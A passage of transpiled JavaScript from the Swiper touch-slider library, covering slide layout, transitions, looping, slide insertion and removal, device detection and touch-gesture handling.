e.spaceBetween, this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" }), e.centeredSlides)) {\n          T = [];for (var I = 0; I < o.length; I += 1) {\n            o[I] < this.virtualSize + o[0] && T.push(o[I]);\n          }o = T;\n        }if (!e.centeredSlides) {\n          T = [];for (var D = 0; D < o.length; D += 1) {\n            o[D] <= this.virtualSize - i && T.push(o[D]);\n          }o = T, Math.floor(this.virtualSize - i) - Math.floor(o[o.length - 1]) > 1 && o.push(this.virtualSize - i);\n        }0 === o.length && (o = [0]), 0 !== e.spaceBetween && (this.isHorizontal() ? s ? r.css({ marginLeft: g + "px" }) : r.css({ marginRight: g + "px" }) : r.css({ marginBottom: g + "px" })), d.extend(this, { slides: r, snapGrid: o, slidesGrid: l, slidesSizesGrid: p }), n !== v && this.emit("slidesLengthChange"), o.length !== f && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), l.length !== m && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset();\n      }\n    }, updateAutoHeight: function updateAutoHeight() {\n      var e,\n          t = [],\n          i = 0;if ("auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) for (e = 0; e < Math.ceil(this.params.slidesPerView); e += 1) {\n        var s = this.activeIndex + e;if (s > this.slides.length) break;t.push(this.slides.eq(s)[0]);\n      } else t.push(this.slides.eq(this.activeIndex)[0]);for (e = 0; e < t.length; e += 1) {\n        if (void 0 !== t[e]) {\n          var a = t[e].offsetHeight;i = a > i ? a : i;\n        }\n      }i && this.$wrapperEl.css("height", i + "px");\n    }, updateSlidesOffset: function updateSlidesOffset() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n      }\n    }, updateSlidesProgress: function updateSlidesProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.slides,\n          s = this.rtl;if (0 !== i.length) {\n        void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();var a = -e;s && (a = e), i.removeClass(t.slideVisibleClass);for (var r = 0; r < i.length; r += 1) {\n          var n = i[r],\n              o = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);if (t.watchSlidesVisibility) {\n            var l = -(a - n.swiperSlideOffset),\n                d = l + this.slidesSizesGrid[r];(l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass);\n          }n.progress = s ? -o : o;\n        }\n      }\n    }, updateProgress: function updateProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.maxTranslate() - this.minTranslate(),\n          s = this.progress,\n          a = this.isBeginning,\n          r = this.isEnd,\n          n = a,\n          o = r;0 === i ? (s = 0, a = !0, r = !0) : (a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, { progress: s, isBeginning: a, isEnd: r }), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s);\n    }, updateSlidesClasses: function updateSlidesClasses() {\n      var e,\n          t = this.slides,\n          i = this.params,\n          s = this.$wrapperEl,\n          a = this.activeIndex,\n          r = this.realIndex,\n          n = this.virtual && i.virtual.enabled;t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass);var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop && 0 === l.length && (l = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass));\n    }, updateActiveIndex: function updateActiveIndex(e) {\n      var t,\n          i = this.rtl ? this.translate : -this.translate,\n          s = this.slidesGrid,\n          a = this.snapGrid,\n          r = this.params,\n          n = this.activeIndex,\n          o = this.realIndex,\n          l = this.snapIndex,\n          h = e;if (void 0 === h) {\n        for (var p = 0; p < s.length; p += 1) {\n          void 0 !== s[p + 1] ? i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2 ? h = p : i >= s[p] && i < s[p + 1] && (h = p + 1) : i >= s[p] && (h = p);\n        }r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0);\n      }if ((t = a.indexOf(i) >= 0 ? a.indexOf(i) : Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n) {\n        var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10);d.extend(this, { snapIndex: t, realIndex: c, previousIndex: n, activeIndex: h }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange");\n      } else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"));\n    }, updateClickedSlide: function updateClickedSlide(e) {\n      var t = this.params,\n          i = s(e.target).closest("." + t.slideClass)[0],\n          a = !1;if (i) for (var r = 0; r < this.slides.length; r += 1) {\n        this.slides[r] === i && (a = !0);\n      }if (!i || !a) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n    } },\n      v = { getTranslate: function getTranslate(e) {\n      void 0 === e && (e = this.isHorizontal() ? "x" : "y");var t = this.params,\n          i = this.rtl,\n          s = this.translate,\n          a = this.$wrapperEl;if (t.virtualTranslate) return i ? -s : s;var r = d.getTranslate(a[0], e);return i && (r = -r), r || 0;\n    }, setTranslate: function setTranslate(e, t) {\n      var i = this.rtl,\n          s = this.params,\n          a = this.$wrapperEl,\n          r = this.progress,\n          n = 0,\n          o = 0;this.isHorizontal() ? n = i ? -e : e : o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d ? a.transform("translate3d(" + n + "px, " + o + "px, 0px)") : a.transform("translate(" + n + "px, " + o + "px)")), this.translate = this.isHorizontal() ? n : o;var l = this.maxTranslate() - this.minTranslate();(0 === l ? 0 : (e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n    }, minTranslate: function minTranslate() {\n      return -this.snapGrid[0];\n    }, maxTranslate: function maxTranslate() {\n      return -this.snapGrid[this.snapGrid.length - 1];\n    } },\n      f = { setTransition: function setTransition(e, t) {\n      this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n    }, transitionStart: function transitionStart(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.params,\n          a = this.previousIndex;s.autoHeight && this.updateAutoHeight();var r = t;if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n        if ("reset" === r) return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n      }\n    }, transitionEnd: function transitionEnd(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.previousIndex;this.animating = !1, this.setTransition(0);var a = t;if (a || (a = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n        if ("reset" === a) return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"), "next" === a ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n      }\n    } },\n      m = { slideTo: function slideTo(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = this,\n          r = e;r < 0 && (r = 0);var n = a.params,\n          o = a.snapGrid,\n          l = a.slidesGrid,\n          d = a.previousIndex,\n          p = a.activeIndex,\n          c = a.rtl,\n          u = a.$wrapperEl;if (a.animating && n.preventIntercationOnTransition) return !1;var v = Math.floor(r / n.slidesPerGroup);v >= o.length && (v = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart");var f,\n          m = -o[v];if (a.updateProgress(m), n.normalizeSlideIndex) for (var g = 0; g < l.length; g += 1) {\n        -Math.floor(100 * m) >= Math.floor(100 * l[g]) && (r = g);\n      }if (a.initialized && r !== p) {\n        if (!a.allowSlideNext && m < a.translate && m < a.minTranslate()) return !1;if (!a.allowSlidePrev && m > a.translate && m > a.maxTranslate() && (p || 0) !== r) return !1;\n      }return f = r > p ? "next" : r < p ? "prev" : "reset", c && -m === a.translate || !c && m === a.translate ? (a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(m), "reset" !== f && (a.transitionStart(i, f), a.transitionEnd(i, f)), !1) : (0 !== t && h.transition ? (a.setTransition(t), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.animating || (a.animating = !0, u.transitionEnd(function () {\n        a && !a.destroyed && a.transitionEnd(i, f);\n      }))) : (a.setTransition(0), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.transitionEnd(i, f)), !0);\n    }, slideToLoop: function slideToLoop(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = e;return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n    }, slideNext: function slideNext(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)) : this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i);\n    }, slidePrev: function slidePrev(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex - 1, e, t, i)) : this.slideTo(this.activeIndex - 1, e, t, i);\n    }, slideReset: function slideReset(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);return this.slideTo(this.activeIndex, e, t, i);\n    }, slideToClickedSlide: function slideToClickedSlide() {\n      var e,\n          t = this,\n          i = t.params,\n          a = t.$wrapperEl,\n          r = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView,\n          n = t.clickedIndex;if (i.loop) {\n        if (t.animating) return;e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2 ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n) : n > t.slides.length - r ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n);\n      } else t.slideTo(n);\n    } },\n      g = { loopCreate: function loopCreate() {\n      var t = this,\n          i = t.params,\n          a = t.$wrapperEl;a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();var r = a.children("." + i.slideClass);if (i.loopFillGroupWithBlank) {\n        var n = i.slidesPerGroup - r.length % i.slidesPerGroup;if (n !== i.slidesPerGroup) {\n          for (var o = 0; o < n; o += 1) {\n            var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);a.append(l);\n          }r = a.children("." + i.slideClass);\n        }\n      }"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);var d = [],\n          h = [];r.each(function (e, i) {\n        var a = s(i);e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e);\n      });for (var p = 0; p < h.length; p += 1) {\n        a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }for (var c = d.length - 1; c >= 0; c -= 1) {\n        a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }\n    }, loopFix: function loopFix() {\n      var e,\n          t = this.params,\n          i = this.activeIndex,\n          s = this.slides,\n          a = this.loopedSlides,\n          r = this.allowSlidePrev,\n          n = this.allowSlideNext,\n          o = this.snapGrid,\n          l = this.rtl;this.allowSlidePrev = !0, this.allowSlideNext = !0;var d = -o[i] - this.getTranslate();i < a ? (e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d)) : ("auto" === t.slidesPerView && i >= 2 * a || i > s.length - 2 * t.slidesPerView) && (e = -s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d));this.allowSlidePrev = r, this.allowSlideNext = n;\n    }, loopDestroy: function loopDestroy() {\n      var e = this.$wrapperEl,\n          t = this.params,\n          i = this.slides;e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index");\n    } },\n      b = { setGrabCursor: function setGrabCursor(e) {\n      if (!h.touch && this.params.simulateTouch) {\n        var t = this.el;t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n      }\n    }, unsetGrabCursor: function unsetGrabCursor() {\n      h.touch || (this.el.style.cursor = "");\n    } },\n      w = { appendSlide: function appendSlide(e) {\n      var t = this.$wrapperEl,\n          i = this.params;if (i.loop && this.loopDestroy(), "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) for (var s = 0; s < e.length; s += 1) {\n        e[s] && t.append(e[s]);\n      } else t.append(e);i.loop && this.loopCreate(), i.observer && h.observer || this.update();\n    }, prependSlide: function prependSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && this.loopDestroy();var a = s + 1;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var r = 0; r < e.length; r += 1) {\n          e[r] && i.prepend(e[r]);\n        }a = s + e.length;\n      } else i.prepend(e);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1);\n    }, removeSlide: function removeSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && (this.loopDestroy(), this.slides = i.children("." + t.slideClass));var a,\n          r = s;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var n = 0; n < e.length; n += 1) {\n          a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n        }r = Math.max(r, 0);\n      } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n    }, removeAllSlides: function removeAllSlides() {\n      for (var e = [], t = 0; t < this.slides.length; t += 1) {\n        e.push(t);\n      }this.removeSlide(e);\n    } },\n      y = function () {\n    var i = t.navigator.userAgent,\n        s = { ios: !1, android: !1, androidChrome: !1, desktop: !1, windows: !1, iphone: !1, ipod: !1, ipad: !1, cordova: t.cordova || t.phonegap, phonegap: t.cordova || t.phonegap },\n        a = i.match(/(Windows Phone);?[\\s\\/]+([\\d.]+)?/),\n        r = i.match(/(Android);?[\\s\\/]+([\\d.]+)?/),\n        n = i.match(/(iPad).*OS\\s([\\d_]+)/),\n        o = i.match(/(iPod)(.*OS\\s([\\d_]+))?/),\n        l = !n && i.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3] ? o[3].replace(/_/g, ".") : null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os) {\n      var d = s.osVersion.split("."),\n          h = e.querySelector(\'meta[name="viewport"]\');s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7 ? 1 * d[1] >= 1 : 1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0;\n    }return s.pixelRatio = t.devicePixelRatio || 1, s;\n  }(),\n      x = function x(i) {\n    var a = this.touchEventsData,\n        r = this.params,\n        n = this.touches;if (!this.animating || !r.preventIntercationOnTransition) {\n      var o = i;if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which" in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved)) if (r.noSwiping && s(o.target).closest(r.noSwipingSelector ? r.noSwipingSelector : "." + r.noSwipingClass)[0]) this.allowClick = !0;else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]) {\n        n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;var l = n.currentX,\n            h = n.currentY;if (!(y.ios && !y.cordova && r.iOSEdgeSwipeDetection && l <= r.iOSEdgeSwipeThreshold && l >= t.screen.width - r.iOSEdgeSwipeThreshold)) {\n          if (d.extend(a, { isTouched: !0, isMoved: !1, allowTouchCallbacks: !0, isScrolling: void 0, startMoving: void 0 }), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type) {\n            var p = !0;s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault();\n          }this.emit("touchStart", o);\n        }\n      }\n    }\n  },\n      E = function E(t) {\n    var i = this.touchEventsData,\n        a = this.params,\n        r = this.touches,\n        n = this.rtl,\n        o = t;if (o.originalEvent && (o = o.originalEvent), i.isTouched) {\n      if (!i.isTouchEvent || "mousemove" !== o.type) {\n        var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,\n            h = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;if (o.preventedByNestedSwiper) return r.startX = l, void (r.startY = h);if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (d.extend(r, { startX: l, startY: h, currentX: l, currentY: h }), i.touchStartTime = d.now()));if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop) if (this.isVertical()) {\n          if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n        } else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate()) return;if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {\n          r.currentX = l, r.currentY = h;var p,\n              c = r.currentX - r.startX,\n              u = r.currentY - r.startY;if (void 0 === i.isScrolling) this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX ? i.isScrolling = !1 : c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal() ? p > a.touchAngle : 90 - p > a.touchAngle);if (i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;else if (i.startMoving) {\n            this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0;var v = this.isHorizontal() ? c : u;r.diff = v, v *= a.touchRatio, n && (v = -v), this.swipeDirection = v > 0 ? "prev" : "next", i.currentTranslate = v + i.startTranslate;var f = !0,\n                m = a.resistanceRatio;if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate() ? (f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + v, m))) : v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0) {\n              if (!(Math.abs(v) > a.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);if (!i.allowThresholdMove) return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void (r.diff = this.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY);\n            }a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({ position: r[this.isHorizontal() ? "startX" : "startY"], time: i.touchStartTime }), i.velocities.push({ position: r[this.isHorizontal() ? "currentX" : "currentY"], time: d.now() })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n          }\n        }\n      }\n    } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o);\n  },\n      T = function T(e) {\n    var t = this,\n        i = t.touchEventsData,\n        s = t.params,\n        a = t.touches,\n        r = t.rtl,\n        n = t.$wrapperEl,\n        o = t.slidesGrid,\n        l = t.snapGrid,\n        h = e;if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);var p,\n        c = d.now(),\n        u = c - i.touchStartTime;if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function () {\n      t && !t.destroyed && t.emit("click", h);\n    }, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function () {\n      t.destroyed || (t.allowClick = !0);\n    }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, s.freeMode) {\n      if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);if (p > -t.maxTranslate()) return void (t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));if (s.freeModeMomentum) {\n        if (i.velocities.length > 1) {\n          var v = i.velocities.pop(),\n              f = i.velocities.pop(),\n              m = v.position - f.position,\n              g = v.time - f.time;t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0);\n        } else t.velocity = 0;t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;var b = 1e3 * s.freeModeMomentumRatio,\n            w = t.velocity * b,\n            y = t.translate + w;r && (y = -y);var x,\n            E = !1,\n            T = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -T && (y = t.maxTranslate() - T), x = t.maxTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate();else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > T && (y = t.minTranslate() + T), x = t.minTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.minTranslate();else if (s.freeModeSticky) {\n          for (var S, C = 0; C < l.length; C += 1) {\n            if (l[C] > -y) {\n              S = C;break;\n            }\n          }y = -(y = Math.abs(l[S] - y) < Math.abs(l[S - 1] - y) || "next" === t.swipeDirection ? l[S] : l[S - 1]);\n        }if (0 !== t.velocity) b = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity);else if (s.freeModeSticky) return void t.slideReset();s.freeModeMomentumBounce && E ? (t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function () {\n            t && !t.destroyed && t.transitionEnd();\n          }));\n        })) : t.velocity ? (t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && t.transitionEnd();\n        }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n      }(!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n    } else {\n      for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup) {\n        void 0 !== o[P + s.slidesPerGroup] ? p >= o[P] && p < o[P + s.slidesPerGroup] && (M = P, z = o[P + s.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);\n      }var k = (p - o[M]) / z;if (u > s.longSwipesMs) {\n        if (!s.longSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && (k >= s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M));\n      } else {\n        if (!s.shortSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && t.slideTo(M + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M);\n      }\n    }\n  },\n      S = function S() {\n    var e = this.params,\n        t = this.el;if (!t || 0 !== t.offsetWidth) {\n      e.breakpoints && this.setBreakpoint();var i = this.allowSlideNext,\n          s = this.allowSlidePrev;if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode) {\n        var a = Math.min(Math.max(this.translate, 